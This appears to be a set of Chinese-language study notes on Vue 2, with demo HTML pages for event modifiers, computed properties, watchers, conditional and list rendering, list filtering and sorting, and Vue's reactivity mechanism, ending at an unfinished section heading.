

1.6事件处理
事件基本使用

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<button v-on:click='showInfo1'>alert1</button>
<!-- v-on简写为@ -->
<button @click='showInfo2($event,66)'>alert2</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
},
methods:{
showInfo1(){
alert('alert1')
},
showInfo2(event,number){
alert('alert2')
console.log(event);
console.log(number);
},
}
})
</script>
</html>
事件修饰符


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
<style>
*{
margin-top: 20px;
}
.demo1{
height: 50px;
background-color: aqua;
}
.box1{
padding: 5px;
background-color: aqua;
}
.box2{
padding: 5px;
background-color: rgb(21, 255, 0);
}
.list{
width: 200px;
height: 200px;
background-color: cadetblue;
overflow: auto;
}
li{
height: 100px;
}
</style>
</head>
<body>
<div id="root1">
<!-- .prevent阻止默认行为,这里默认行为是跳转到Baidu -->
<a href="http://www.baidu.com" @click.prevent='showInfo'>href+alert</a>
<div class='demo1' @click='showInfo'>
<button @click.stop='showInfo'>alert</button>
</div>
<button @click.once='showInfo'>alert</button>
<div class="box1" @click.capture='showmsg(1)'>
div1
<div class='box2' @click='showmsg(2)'>
div2
</div>
</div>
<!-- 冒泡不能触发.self修饰的方法,自己触发才行 -->
<div class='demo1' @click.self='showInfo'>
<button @click='showInfo'>alert</button>
</div>
<!-- .passive事件的默认行为会立即执行,无需等待事件回调完毕 -->
<!-- 比如下面这个滚动条事件,如果我让滚动条动,会先触发scroll函数,函数执行完毕后滚动条才会动,如果函数很复杂,那滚动条就动的很慢,.passive会让滚动条先动起来,函数让他慢慢执行 -->
<!-- 用的少,可能移动端用的多一点 -->
<ul class='list' @scroll.passive='scroll'>
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
},
methods:{
showInfo(){
alert('alert')
},
showmsg(num){
alert(num)
},
scroll(){
console.log('@scroll');
}
}
})
</script>
</html>
键盘事件

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<input type="text" placeholder="按下回车方法执行" @keyup.enter='showInfo'>
<input type="text" placeholder="按下caps-lock方法执行" @keyup.caps-lock='showInfo'>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
},
methods:{
showInfo(event){
console.log(event.target.value);
}
}
})
</script>
</html>
1.7计算属性与监视
计算属性:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
姓:<input type="text" v-model="lastName"><br>
名:<input type="text" v-model="firstName"><br>
<!-- 插值语法实现 -->
姓名:<span>{{lastName}}-{{firstName}}</span><br>
<!-- 方法实现 -->
姓名:<span>{{getFullName()}}</span><br>
<!-- 计算属性实现 -->
姓名:<span>{{fullName}}</span><br>
<!-- 计算属性有缓存,方法没缓存 -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm=new Vue({
el:'#root1',
data:{
firstName:'三',
lastName:'张',
},
methods:{
getFullName(){
// this是vue实例
return this.lastName+'-'+this.firstName
}
},
computed: {
// 计算属性是算出来的,从控制台改变是不够的,想改变就要改变该属性依赖的属性值
fullName: {
// get调用时机:1.初次读取fullName时;2.所依赖的数据(lastName,firstName)变化时
get(){
return this.lastName+'-'+this.firstName;
},
// set()调用时机:fullName被修改时
set(value){
const arr=value.split('-')
this.firstName=arr[1]
this.lastName=arr[0]
}
},
// 如果计算属性只有get方法的话,简写成下面这样,依然当属性用,用的时候别加括号:
fullName(){
return this.lastName+'-'+this.firstName;
}
},
})
</script>
</html>
监视属性:


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<h2>天气:{{weather}}</h2>
<button @click='changeWeather'>change weather</button>
<h2>a:{{numbers.a}}</h2>
<button @click="numbers.a++">a++</button>
<h2>b:{{numbers.b}}</h2>
<button @click="numbers.b++">b++</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
isHot:true,
numbers:{
a:1,
b:1
}
},
computed:{
weather(){
return this.isHot?'hot':'cold'
}
},
methods: {
changeWeather(){
this.isHot=!this.isHot
}
},
// 监视
watch:{
// 监视isHot
isHot:{
// handler():回调函数,isHot改变时调用的函数
handler(newValue,oldValue){
console.log('isHot changed',newValue,oldValue);
},
// 页面初始渲染时就先执行一次handler
// immediate:true
},
// 我们写多了,误以为最原始就是不加引号,其实k-v键值对k和v都要加引号的,vue帮助我们简化了
'numbers.a':{
handler(){
console.log('a++');
}
},
// a,b的改变不能引起numbers的监视,因为其实监视的是numbers的地址,地址没变
numbers:{
// 当开启深度监视时,a,b的改变就会引起numbers的handler触发
// 监测多级结构中所有属性的变化
deep:true,
handler(){
console.log('numbers changed');
}
},
// 当只需要handler方法时可以简写:
// numbers(){
// console.log('numbers changed');
// }
}
})
</script>
</html>
计算属性VS监视属性:

1.8class与style的绑定

class
使用绑定属性
:class=‘xxx’


style

1.9条件渲染

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<h2 v-show='isShow1'>{{message}}</h2>
<button @click='change1'>显隐切换</button>
<h2 v-if='isShow2'>{{message}}</h2>
<button @click='change2'>显隐切换</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
message:'message-context',
isShow1:true,
isShow2:true,
},
methods: {
change1(){
this.isShow1=!this.isShow1
},
change2(){
this.isShow2=!this.isShow2
},
},
})
</script>
</html>
1.10列表渲染
基本列表

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<ul>
<!-- 遍历数组 -->
<li v-for='person in personList' :key='person.id'>
{{person.name}}-{{person.age}}
</li>
</ul>
<ul>
<li v-for='(person,index) in personList' >
{{person}}-------{{index}}
</li>
</ul>
<ul>
<!-- 遍历对象 -->
<li v-for='(value,key,index) in car' >
{{value}}--{{key}}--{{index}}
</li>
</ul>
<ul>
<!-- 遍历字符串 -->
<li v-for='(char,index) in str' >
{{char}}-{{index}}
</li>
</ul>
<ul>
<!-- 遍历指定次数 -->
<li v-for='(number,index) in count' >
{{number}}-{{index}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
personList:[
{id:001,name:'name1',age:18},
{id:002,name:'name2',age:19},
{id:003,name:'name3',age:20}
],
car:{
name:'aodi',
price:'70E',
color:'red'
},
str:'akldjasd',
count:5
}
})
</script>
</html>
key的原理


而且上图中旧的真实DOM复用的少了,效率低。

不写key,默认key是index。
列表过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
模糊搜索姓名:<input type="text" placeholder="请输入姓名" v-model='keyWord'>
<ul>
<li v-for='person in filPersonList1' :key='person.id'>
{{person.name}}-{{person.age}}
</li>
</ul>
<h2>----------------------------------------</h2>
<ul>
<li v-for='person in filPersonList1' :key='person.id'>
{{person.name}}-{{person.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
personList:[
{id:001,name:'马冬梅',age:18},
{id:002,name:'周冬雨',age:19},
{id:003,name:'周杰伦',age:20},
{id:004,name:'温兆伦',age:21},
],
filPersonList1:[],
keyWord:''
},
// watch实现过滤
watch:{
keyWord:{
immediate:true,
handler(newValue){
this.filPersonList1=this.personList.filter((person)=>{
return person.name.indexOf(newValue)!==-1
})
}
}
},
// computed实现过滤
computed:{
filPersonList2(){
return this.personList.filter((person)=>{
return person.name.indexOf(this.keyWord)!==-1
})
}
}
})
</script>
</html>
列表排序
看出计算属性的强大,计算属性内任何用到的变量改变都会引起计算属性改变。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
模糊搜索姓名:<input type="text" placeholder="请输入姓名" v-model='keyWord'>
<button @click='sortType=2'>age升序</button>
<button @click='sortType=1'>age降序</button>
<button @click='sortType=0'>还原</button>
<ul>
<li v-for='person in filPersonList' :key='person.id'>
{{person.name}}-{{person.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
personList:[
{id:001,name:'马冬梅',age:19},
{id:002,name:'周冬雨',age:18},
{id:003,name:'周杰伦',age:21},
{id:004,name:'温兆伦',age:15},
],
keyWord:'',
sortType:0//0原顺序,1降,2升
},
// computed实现过滤+排序
computed:{
filPersonList(){
const arr=this.personList.filter((person)=>{
return person.name.indexOf(this.keyWord)!==-1
})
// 当sortType不为0时
if(this.sortType){
arr.sort((p1,p2)=>{
return this.sortType===1?p2.age-p1.age:p1.age-p2.age
})
}
return arr
}
}
})
</script>
</html>
插曲:数据更新时的一个问题引出的vue对数据的监视机制。
如下图所示,vue怎么知道data中的name更改,所以让{{name}}改变呢?

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<button @click="change()">更新马冬梅</button>
<ul>
<li v-for="person in personList" :key="person.id">
{{person.id}}--{{person.name}}--{{person.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
personList:[
{id:001,name:'马冬梅',age:23},
{id:002,name:'周冬雨',age:32},
{id:003,name:'周杰伦',age:26},
{id:004,name:'温兆伦',age:29}
]
},
methods:{
change(){
// 该修改不奏效
this.personList[0]={id:001,name:'madongmei',age:99}
}
}
})
</script>
</html>
vue如何监测对象的数据改变?
把数据写成了带getter(),setter()的形式:


手动实现该形式的尝试:

上面这种形式由于递归死循环导致getter和setter均不能奏效。例如调用name时会激活getter,getter里又调name循环激活getter。
下面这种方式可以做个例子:

vue如何后天添加属性?
